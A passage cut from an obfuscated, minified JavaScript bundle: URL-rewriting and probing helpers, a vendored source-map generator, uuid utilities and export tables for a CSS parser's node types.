,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(591)]:null===(s=t[e])||void 0===s?void 0:s[i(591)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(1929)](n.g[e][s(591)],i);{var a;const n=s(1702)===e[s(2604)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(591)];return n?t[s(2916)][s(1929)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(1702)===e[s(2604)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(591)][i]:s(1702)===e[s(2604)]()?t[i]:s(162)===e?null===(a=t[s(162)])||void 0===a?void 0:a[i]:s(2268)===e?null===(c=t[s(2268)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(591)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{A:()=>i});const i={idx:t=>Math[r(715)](Math[r(2489)]()*t),elem:function(t){const e=r;return t[this[e(588)](t[e(1311)])]},num:function(t,e){const n=r;return Math[n(715)](Math[n(2489)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(1724)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(2731)](n(2623)[n(3051)](this[n(1724)](0,52)));return o[n(2772)]("")},className:function(){return this[r(696)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1Z;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(755)][n(2625)](e))return o=!1,o;if([n(1526),n(2897),n(2603),n(1093),n(161),n(420),n(712),n(983),n(1125),n(1373),n(1156),n(1211),n(257)][n(2625)](e))return o=!0,o;if(e[n(405)](n(2223))||e[n(405)](n(2521))||e[n(1201)](n(1856))||e[n(1201)](n(2765))||n(547)===e)return o=!1,o;const i=new URL(e);i[n(3032)]="0."[n(263)](i[n(3032)]),i[n(2011)]=n(2526);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(1120)](),endpoint:i[n(2055)]});try{const t=await Promise[n(1765)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2240),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1Z;if(/https?:\/\/\d+\./i[e(1119)](t)){const n=new URL(t);n[e(3032)]=n[e(3032)][e(819)](".")[e(789)](1)[e(2772)]("."),t=n[e(2055)]}return t}function l(t,e){const n=a1Z;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(1119)](t)?(r[n(3032)]=""[n(263)](e,".")[n(263)](r[n(3032)][n(819)](".")[n(789)](1)[n(2772)](".")),t=r[n(2055)]):(r[n(3032)]=""[n(263)](e,".")[n(263)](r[n(3032)]),t=r[n(2055)]),t}function u(t){const e=a1Z;if(/https?:\/\/\d+\./i[e(1119)](t)){const n=new URL(t);return Number[e(1394)](n[e(3032)][e(819)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1Z;var i=n(9155),o=Object[r(591)][r(3035)],s=r(3018)!=typeof Map;function a(){const t=r;this[t(1810)]=[],this[t(3033)]=s?new Map:Object[t(479)](null)}a[r(2349)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(1311)];o<s;o++)i[n(3046)](t[o],e);return i},a[r(591)][r(3009)]=function(){const t=r;return s?this[t(3033)][t(3009)]:Object[t(739)](this[t(3033)])[t(1311)]},a[r(591)][r(3046)]=function(t,e){const n=r;var a=s?t:i[n(3103)](t),c=s?this[n(747)](t):o[n(2570)](this[n(3033)],a),l=this[n(1810)][n(1311)];c&&!e||this[n(1810)][n(2731)](t),c||(s?this[n(3033)][n(1622)](t,l):this[n(3033)][a]=l)},a[r(591)][r(747)]=function(t){const e=r;if(s)return this[e(3033)][e(747)](t);var n=i[e(3103)](t);return o[e(2570)](this[e(3033)],n)},a[r(591)][r(781)]=function(t){const e=r;if(s){var n=this[e(3033)][e(999)](t);if(n>=0)return n}else{var a=i[e(3103)](t);if(o[e(2570)](this[e(3033)],a))return this[e(3033)][a]}throw new Error('"'+t+e(1576))},a[r(591)].at=function(t){const e=r;if(t>=0&&t<this[e(1810)][e(1311)])return this[e(1810)][t];throw new Error(e(844)+t)},a[r(591)][r(1517)]=function(){const t=r;return this[t(1810)][t(789)]()},e.C=a},540:(t,e,n)=>{const r=a1Z;var i=n(7476);e[r(1041)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(1041)](n)}while(a>0);return s},e[r(929)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(1311)],d=0,h=0;do{if(e>=u)throw new Error(o(2397));if(-1===(a=i[o(929)](t[o(786)](e++))))throw new Error(o(2785)+t[o(3051)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(965)]=(l=(c=d)>>1,1&~c?l:-l),n[o(2573)]=e}},7476:(t,e)=>{const n=a1Z;var r=n(741)[n(819)]("");e[n(1041)]=function(t){const e=n;if(0<=t&&t<r[e(1311)])return r[t];throw new TypeError(e(1879)+t)},e[n(929)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1Z;var i=n(9155);function o(){const t=a1Z;this[t(1810)]=[],this[t(1836)]=!0,this[t(1686)]={generatedLine:-1,generatedColumn:0}}o[r(591)][r(2881)]=function(t,e){const n=r;this[n(1810)][n(2314)](t,e)},o[r(591)][r(3046)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(1686)])[e(466)],a=o[e(466)],c=n[e(678)],l=o[e(678)],a>s||a==s&&l>=c||i[e(1823)](n,o)<=0?(this[e(1686)]=t,this[e(1810)][e(2731)](t)):(this[e(1836)]=!1,this[e(1810)][e(2731)](t))},o[r(591)][r(1517)]=function(){const t=r;return this[t(1836)]||(this[t(1810)][t(1747)](i[t(1823)]),this[t(1836)]=!0),this[t(1810)]},e.P=o},241:(t,e,n)=>{const r=a1Z;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1Z;t||(t={}),this[e(804)]=o[e(2303)](t,e(1213),null),this[e(1994)]=o[e(2303)](t,e(1644),null),this[e(1925)]=o[e(2303)](t,e(2727),!1),this[e(2023)]=o[e(2303)](t,e(3116),!1),this[e(783)]=new s,this[e(331)]=new s,this[e(1307)]=new a,this[e(598)]=null}c[r(591)][r(1430)]=3,c[r(1282)]=function(t,e){const n=r;var i=t[n(1644)],s=new c(Object[n(3175)](e||{},{file:t[n(1213)],sourceRoot:i}));return t[n(3140)]((function(t){const e=n;var r={generated:{line:t[e(466)],column:t[e(678)]}};null!=t[e(963)]&&(r[e(963)]=t[e(963)],null!=i&&(r[e(963)]=o[e(1982)](i,r[e(963)])),r[e(660)]={line:t[e(1797)],column:t[e(2403)]},null!=t[e(1854)]&&(r[e(1854)]=t[e(1854)])),s[e(970)](r)})),t[n(2520)][n(2314)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(1982)](i,e)),s[r(783)][r(747)](a)||s[r(783)][r(3046)](a);var c=t[r(2560)](e);null!=c&&s[r(324)](e,c)})),s},c[r(591)][r(970)]=function(t){const e=r;var n=o[e(2303)](t,e(677)),i=o[e(2303)](t,e(660),null),s=o[e(2303)](t,e(963),null),a=o[e(2303)](t,e(1854),null);(this[e(1925)]||!1!==this[e(2982)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(783)][e(747)](s)||this[e(783)][e(3046)](s)),null!=a&&(a=String(a),this[e(331)][e(747)](a)||this[e(331)][e(3046)](a)),this[e(1307)][e(3046)]({generatedLine:n[e(807)],generatedColumn:n[e(1835)],originalLine:null!=i&&i[e(807)],originalColumn:null!=i&&i[e(1835)],source:s,name:a}))},c[r(591)][r(324)]=function(t,e){const n=r;var i=t;null!=this[n(1994)]&&(i=o[n(1982)](this[n(1994)],i)),null!=e?(this[n(598)]||(this[n(598)]=Object[n(479)](null)),this[n(598)][o[n(3103)](i)]=e):this[n(598)]&&(delete this[n(598)][o[n(3103)](i)],0===Object[n(2491)](this[n(598)])[n(1311)]&&(this[n(598)]=null))},c[r(591)][r(1037)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(1213)])throw new Error(i(668));a=t[i(1213)]}var c=this[i(1994)];null!=c&&(a=o[i(1982)](c,a));var l=new s,u=new s;this[i(1307)][i(2881)]((function(e){const r=i;if(e[r(963)]===a&&null!=e[r(1797)]){var s=t[r(675)]({line:e[r(1797)],column:e[r(2403)]});null!=s[r(963)]&&(e[r(963)]=s[r(963)],null!=n&&(e[r(963)]=o[r(2772)](n,e[r(963)])),null!=c&&(e[r(963)]=o[r(1982)](c,e[r(963)])),e[r(1797)]=s[r(807)],e[r(2403)]=s[r(1835)],null!=s[r(1854)]&&(e[r(1854)]=s[r(1854)]))}var d=e[r(963)];null==d||l[r(747)](d)||l[r(3046)](d);var h=e[r(1854)];null==h||u[r(747)](h)||u[r(3046)](h)}),this),this[i(783)]=l,this[i(331)]=u,t[i(2520)][i(2314)]((function(e){const r=i;var s=t[r(2560)](e);null!=s&&(null!=n&&(e=o[r(2772)](n,e)),null!=c&&(e=o[r(1982)](c,e)),this[r(324)](e,s))}),this)},c[r(591)][r(2982)]=function(t,e,n,i){const o=r;if(e&&o(2118)!=typeof e[o(807)]&&o(2118)!=typeof e[o(1835)]){var s=o(3029);if(this[o(2023)])return o(3018)!=typeof console&&console[o(3003)]&&console[o(3003)](s),!1;throw new Error(s)}if((!(t&&o(807)in t&&o(1835)in t&&t[o(807)]>0&&t[o(1835)]>=0)||e||n||i)&&!(t&&o(807)in t&&o(1835)in t&&e&&o(807)in e&&o(1835)in e&&t[o(807)]>0&&t[o(1835)]>=0&&e[o(807)]>0&&e[o(1835)]>=0&&n)){if(s=o(3154)+JSON[o(450)]({generated:t,source:n,original:e,name:i}),this[o(2023)])return o(3018)!=typeof console&&console[o(3003)]&&console[o(3003)](s),!1;throw new Error(s)}},c[r(591)][r(2858)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,p="",f=this[t(1307)][t(1517)](),g=0,b=f[t(1311)];g<b;g++){if(e="",(n=f[g])[t(466)]!==l)for(c=0;n[t(466)]!==l;)e+=";",l++;else if(g>0){if(!o[t(1823)](n,f[g-1]))continue;e+=","}e+=i[t(1041)](n[t(678)]-c),c=n[t(678)],null!=n[t(963)]&&(a=this[t(783)][t(781)](n[t(963)]),e+=i[t(1041)](a-m),m=a,e+=i[t(1041)](n[t(1797)]-1-d),d=n[t(1797)]-1,e+=i[t(1041)](n[t(2403)]-u),u=n[t(2403)],null!=n[t(1854)]&&(s=this[t(331)][t(781)](n[t(1854)]),e+=i[t(1041)](s-h),h=s)),p+=e}return p},c[r(591)][r(562)]=function(t,e){const n=r;return t[n(1858)]((function(t){const r=n;if(!this[r(598)])return null;null!=e&&(t=o[r(1982)](e,t));var i=o[r(3103)](t);return Object[r(591)][r(3035)][r(2570)](this[r(598)],i)?this[r(598)][i]:null}),this)},c[r(591)][r(2501)]=function(){const t=r;var e={version:this[t(1430)],sources:this[t(783)][t(1517)](),names:this[t(331)][t(1517)](),mappings:this[t(2858)]()};return null!=this[t(804)]&&(e[t(1213)]=this[t(804)]),null!=this[t(1994)]&&(e[t(1644)]=this[t(1994)]),this[t(598)]&&(e[t(1268)]=this[t(562)](e[t(2520)],e[t(1644)])),e},c[r(591)][r(1120)]=function(){const t=r;return JSON[t(450)](this[t(2501)]())},e.x=c},9155:(t,e)=>{const n=a1Z;e[n(2303)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(1311)])return r;throw new Error('"'+e+i(1346))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(365)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2893)]&&(r+=t[e(2893)]+":"),r+="//",t[e(1061)]&&(r+=t[e(1061)]+"@"),t[e(3032)]&&(r+=t[e(3032)]),t[e(2747)]&&(r+=":"+t[e(2747)]),t[e(724)]&&(r+=t[e(724)]),r}e[n(1194)]=o,e[n(1188)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(724)])return t;i=a[r(724)]}for(var c=e[r(670)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(781)]("/",u))){l[r(2731)](i[r(789)](u));break}for(l[r(2731)](i[r(789)](u,d));d<i[r(1311)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(1311)]-1;d>=0;d--)"."===(h=l[d])?l[r(2451)](d,1):".."===h?m++:m>0&&(""===h?(l[r(2451)](d+1,m),m=0):(l[r(2451)](d,2),m--));return""===(i=l[r(2772)]("/"))&&(i=c?"/":"."),a?(a[r(724)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(1311)];r++)if(c[r][e(1781)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(1649)]}var o=a(t);return c[e(593)]({input:t,result:o}),c[e(1311)]>32&&c[e(2505)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(724)]||"/"),a&&!a[r(2893)])return c&&(a[r(2893)]=c[r(2893)]),s(a);if(a||e[r(365)](i))return e;if(c&&!c[r(3032)]&&!c[r(724)])return c[r(3032)]=e,s(c);var u="/"===e[r(3051)](0)?e:l(t[r(2510)](/\/+$/,"")+"/"+e);return c?(c[r(724)]=u,s(c)):u}e[n(2755)]=l,e[n(2772)]=u,e[n(670)]=function(t){const e=n;return"/"===t[e(3051)](0)||r[e(1119)](t)},e[n(1982)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(2510)](/\/$/,"");for(var i=0;0!==e[r(781)](t+"/");){var o=t[r(3122)]("/");if(o<0)return e;if((t=t[r(789)](0,o))[r(365)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(2772)](r(2605))+e[r(465)](t[r(1311)]+1)};var d=!(n(167)in Object[n(479)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(1311)];if(r<9)return!1;if(95!==t[e(786)](r-1)||95!==t[e(786)](r-2)||111!==t[e(786)](r-3)||116!==t[e(786)](r-4)||111!==t[e(786)](r-5)||114!==t[e(786)](r-6)||112!==t[e(786)](r-7)||95!==t[e(786)](r-8)||95!==t[e(786)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(786)](i))return!1;return!0}function p(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(3103)]=d?h:function(t){return m(t)?"$"+t:t},e[n(1019)]=d?h:function(t){const e=n;return m(t)?t[e(789)](1):t},e[n(1920)]=function(t,e,r){const i=n;var o=p(t[i(963)],e[i(963)]);return 0!==o||0!=(o=t[i(1797)]-e[i(1797)])||0!=(o=t[i(2403)]-e[i(2403)])||r||0!=(o=t[i(678)]-e[i(678)])||0!=(o=t[i(466)]-e[i(466)])?o:p(t[i(1854)],e[i(1854)])},e[n(312)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(1797)]-e[i(1797)])||0!=(o=t[i(2403)]-e[i(2403)])||r||0!=(o=t[i(678)]-e[i(678)])||0!=(o=t[i(466)]-e[i(466)])?o:p(t[i(1854)],e[i(1854)])},e[n(2058)]=function(t,e,r){const i=n;var o=t[i(466)]-e[i(466)];return 0!==o||0!=(o=t[i(678)]-e[i(678)])||r||0!==(o=p(t[i(963)],e[i(963)]))||0!=(o=t[i(1797)]-e[i(1797)])||0!=(o=t[i(2403)]-e[i(2403)])?o:p(t[i(1854)],e[i(1854)])},e[n(172)]=function(t,e,r){const i=n;var o=t[i(678)]-e[i(678)];return 0!==o||r||0!==(o=p(t[i(963)],e[i(963)]))||0!=(o=t[i(1797)]-e[i(1797)])||0!=(o=t[i(2403)]-e[i(2403)])?o:p(t[i(1854)],e[i(1854)])},e[n(1823)]=function(t,e){const r=n;var i=t[r(466)]-e[r(466)];return 0!==i||0!=(i=t[r(678)]-e[r(678)])||0!==(i=p(t[r(963)],e[r(963)]))||0!=(i=t[r(1797)]-e[r(1797)])||0!=(i=t[r(2403)]-e[r(2403)])?i:p(t[r(1854)],e[r(1854)])},e[n(2392)]=function(t){const e=n;return JSON[e(862)](t[e(2510)](/^\)]}'[^\n]*\n/,""))},e[n(1513)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(1311)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(303));if(a[i(724)]){var c=a[i(724)][i(3122)]("/");c>=0&&(a[i(724)]=a[i(724)][i(627)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1Z;return(r=e(1409)==typeof Symbol&&e(1565)==typeof Symbol[e(548)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1409)==typeof Symbol&&t[n(169)]===Symbol&&t!==Symbol[n(591)]?n(1565):typeof t})(t)}function i(t,e,n){const i=a1Z;return o=function(t){const e=a1Z;if(e(1566)!=r(t)||!t)return t;var n=t[Symbol[e(2441)]];if(void 0!==n){var i=n[e(2570)](t,e(2082));if(e(1566)!=r(i))return i;throw new TypeError(e(877))}return String(t)}(e),(e=i(1565)==r(o)?o:o+"")in t?Object[i(828)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{A:()=>i});const i={randomUUID:r(3018)!=typeof crypto&&crypto[r(3186)]&&crypto[r(3186)][r(955)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1Z;if(!r){if(t(3018)==typeof crypto||!crypto[t(538)])throw new Error(t(1640));r=crypto[t(538)][t(955)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(2731)]((t+256)[r(1120)](16)[r(789)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(2604)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1Z;if(r.A[s(3186)]&&!e&&!t)return r.A[s(3186)]();const a=(t=t||{})[s(2489)]||(t[s(826)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},Z={};function q(t){const e=a1Z;var n=Z[t];if(void 0!==n)return n[e(2330)];var r=Z[t]={exports:{}};return E[t](r,r[e(2330)],q),r[e(2330)]}q.d=(t,e)=>{const n=a1Z;for(var r in e)q.o(e,r)&&!q.o(t,r)&&Object[n(828)](t,r,{enumerable:!0,get:e[r]})},q.g=function(){const t=a1Z;if(t(1566)==typeof globalThis)return globalThis;try{return this||new Function(t(1387))()}catch(e){if(t(1566)==typeof window)return window}}(),q.o=(t,e)=>Object[pl(591)][pl(3035)][pl(2570)](t,e),q.r=t=>{const e=pl;e(3018)!=typeof Symbol&&Symbol[e(1671)]&&Object[e(828)](t,Symbol[e(1671)],{value:e(625)}),Object[e(828)](t,e(726),{value:!0})};var o={};(()=>{"use strict";const t=pl;var e={};q.r(e),q.d(e,{safe:()=>Ye,spec:()=>Ge});var n={};q.r(n),q.d(n,{angle:()=>Jn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Yn,length:()=>Xn,resolution:()=>Qn,semitones:()=>tr,time:()=>Gn});var r={};q.r(r),q.d(r,{getTrace:()=>Zr,isKeyword:()=>jr,isProperty:()=>Or,isType:()=>Wr});var i={};q.r(i),q.d(i,{generate:()=>mi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};q.r(o),q.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>wi,walkContext:()=>bi});var s={};q.r(s),q.d(s,{generate:()=>zi,name:()=>xi,parse:()=>_i,structure:()=>Ai,walkContext:()=>ki});var a={};q.r(a),q.d(a,{generate:()=>Li,name:()=>Wi,parse:()=>ji,structure:()=>Oi});var c={};q.r(c),q.d(c,{generate:()=>Xi,name:()=>Hi,parse:()=>Vi,structure:()=>Bi,walkContext:()=>Pi});var l={};q.r(l),q.d(l,{generate:()=>Qi,name:()=>Ji,parse:()=>Yi,structure:()=>Gi});var u={};q.r(u),q.d(u,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var d={};q.r(d),q.d(d,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var h={};q.r(h),q.d(h,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var m={};q.r(m),q.d(m,{generate:()=>vo,name:()=>go,parse:()=>wo,structure:()=>bo});var p={};q.r(p),q.d(p,{generate:()=>zo,name:()=>ko,parse:()=>_o,structure:()=>Ao});var f={};q.r(f),q.d(f,{generate:()=>qo,name:()=>Eo,parse:()=>No,structure:()=>Mo});var g={};q.r(g),q.d(g,{generate:()=>Xo,name:()=>Ho,parse:()=>Vo,structure:()=>Bo,walkContext:()=>Po});var b={};q.r(b),q.d(b,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var w={};q.r(w),q.d(w,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var v={};q.r(v),q.d(v,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var y={};q.r(y),q.d(y,{generate:()=>fs,name:()=>ds,parse:()=>ps,structure:()=>hs});var x={};q.r(x),q.d(x,{generate:()=>zs,name:()=>ys,parse:()=>_s,structure:()=>xs});var k={};q.r(k),q.d(k,{generate:()=>Cs,name:()=>Ss,parse:()=>Ts,structure:()=>Ms,walkContext:()=>Es});var A={};q.r(A),q.d(A,{generate:()=>Ws,name:()=>Ns,parse:()=>Zs,structure:()=>qs});var _={};q.r(_),q.d(_,{generate:()=>Us,name:()=>js,parse:()=>Is,structure:()=>Ls,xxx:()=>Os});var z={};q.r(z),q.d(z,{generate:()=>Hs,name:()=>Fs,parse:()=>Ds,structure:()=>Rs});var S={};q.r(S),q.d(S,{generate:()=>Xs,name:()=>Ps,parse:()=>Vs,structure:()=>Bs});var E={};q.r(E),q.d(E,{generate:()=>Ks,name:()=>Gs,parse:()=>Qs,structure:()=>Ys});var M={};q.r(M),q.d(M,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var T={};q.r(T),q.d(T,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var C={};q.r(C),q.d(C,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var N={};q.r(N),q.d(N,{generate:()=>fa,name:()=>ha,parse:()=>pa,structure:()=>ma});var Z={};q.r(Z),q.d(Z,{generate:()=>va,name:()=>ga,parse:()=>wa,structure:()=>ba});var W={};q.r(W),q.d(W,{generate:()=>Aa,name:()=>ya,parse:()=>ka,structure:()=>xa});var O={};q.r(O),q.d(O,{generate:()=>Ea,name:()=>_a,parse:()=>Sa,structure:()=>za});var j={};q.r(j),q.d(j,{generate:()=>Na,name:()=>Ma,parse:()=>Ca,structure:()=>Ta});var L={};q.r(L),q.d(L,{generate:()=>Oa,name:()=>qa,parse:()=>Wa,structure:()=>Za});var I={};q.r(I),q.d(I,{generate:()=>Fa,name:()=>ja,parse:()=>Ua,structure:()=>Ia,walkContext:()=>La});var U={};q.r(U),q.d(U,{generate:()=>Ba,name:()=>Ra,parse:()=>Pa,structure:()=>Ha,walkContext:()=>Da});var F={};q.r(F),q.d(F,{generate:()=>Qa,name:()=>Ja,parse:()=>Ya,structure:()=>Ga});var R={};q.r(R),q.d(R,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var D={};q.r(D),q.d(D,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var H={};q.r(H),q.d(H,{generate:()=>mc,name:()=>uc,parse:()=>hc,structure:()=>dc});var P={};q.r(P),q.d(P,{generate:()=>bc,name:()=>pc,parse:()=>gc,structure:()=>fc});var B={};q.r(B),q.d(B,{generate:()=>kc,name:()=>wc,parse:()=>xc,structure:()=>yc,walkContext:()=>vc});var V={};q.r(V),q.d(V,{generate:()=>Cc,name:()=>Ec,parse:()=>Tc,structure:()=>Mc});var X={};q.r(X),q.d(X,{generate:()=>Lc,name:()=>Zc,parse:()=>jc,structure:()=>Oc,walkContext:()=>Wc});var J={};q.r(J),q.d(J,{generate:()=>Rc,name:()=>Ic,parse:()=>Fc,structure:()=>Uc});var G={};q.r(G),q.d(G,{generate:()=>Jc,name:()=>Bc,parse:()=>Xc,structure:()=>Vc});var Y={};q.r(Y),q.d(Y,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Q={};q.r(Q),q.d(Q,{generate:()=>gl,name:()=>hl,parse:()=>fl,structure:()=>ml});var K={};q.r(K),q.d(K,{generate:()=>yl,name:()=>bl,parse:()=>vl,structure:()=>wl});var $={};q.r($),q.d($,{generate:()=>zl,name:()=>kl,parse:()=>_l,structure:()=>Al});var tt={};q.r(tt),q.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>p,Condition:()=>f,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>k,GeneralEnclosed:()=>A,Hash:()=>_,IdSelector:()=>S,Identifier:()=>z,Layer:()=>E,LayerList:()=>M,MediaQuery:()=>T,MediaQueryList:()=>C,NestingSelector:()=>N,Nth:()=>Z,Number:()=>W,Operator:()=>O,Parentheses:()=>j,Percentage:()=>L,PseudoClassSelector:()=>I,PseudoElementSelector:()=>U,Ratio:()=>F,Raw:()=>R,Rule:()=>D,Scope:()=>H,Selector:()=>P,SelectorList:()=>B,String:()=>V,StyleSheet:()=>X,SupportsDeclaration:()=>J,TypeSelector:()=>G,UnicodeRange:()=>Y,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};q.r(et),q.d(et,{AtrulePrelude:()=>Ml,Selector:()=>Tl,Value:()=>Nl});var nt={};q.r(nt),q.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>_i,AttributeSelector:()=>ji,Block:()=>Vi,Brackets:()=>Yi,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>_o,Condition:()=>No,Declaration:()=>Vo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>ps,FeatureRange:()=>_s,Function:()=>Ts,GeneralEnclosed:()=>Zs,Hash:()=>Is,IdSelector:()=>Vs,Identifier:()=>Ds,Layer:()=>Qs,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>pa,Nth:()=>wa,Number:()=>ka,Operator:()=>Sa,Parentheses:()=>Ca,Percentage:()=>Wa,PseudoClassSelector:()=>Ua,PseudoElementSelector:()=>Pa,Ratio:()=>Ya,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Tc,StyleSheet:()=>jc,SupportsDeclaration:()=>Fc,TypeSelector:()=>Xc,UnicodeRange:()=>il,Url:()=>fl,Value:()=>vl,WhiteSpace:()=>_l});var rt=q(9141),it=q(9324),ot=q(222),st=q(7549),at=q(8485);class ct{constructor(t){const e=a1Z;this[e(2574)]=t,(0,at.A)(this,e(2652),void 0),(0,at.A)(this,e(738),void 0),(0,at.A)(this,e(1973),void 0)}[t(2019)](){this[t(2385)]()}[t(2385)](){const e=t;try{if(!this[e(2574)]())return}catch(t){return t instanceof Error?st.A[e(1775)](t,e(2824)[e(263)](t[e(3039)]),t[e(2535)]):(st.A[e(1775)](t,e(606)[e(263)](t[e(1120)]()),t[e(2535)]),t=new Error(t[e(1120)]())),void st.A[e(2022)](e(1044),e(571)+t[e(1120)]())}let n=100;this[e(738)]!==document[e(1118)][e(2286)]&&(this[e(738)]=document[e(1118)][e(2286)],this[e(2652)]=(new Date)[e(2612)]()),this[e(1973)]!==window[e(497)]&&(this[e(1973)]=window[e(497)],this[e(2652)]=(new Date)[e(2612)]()),(new Date)[e(2612)]()-this[e(2652)]>6e4&&(n=1001),window[e(1883)]((()=>this[e(2385)]()),n)}}var lt=q(3189),ut=q(2691),dt=q(11),ht=q(1783),mt=q(5180),pt=q(2120);const ft=function(e,n,r){const i=t;let o=arguments[i(1311)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(2586),e],["as",n],[i(2286),r]]);o&&s[i(1622)](i(703),"");const 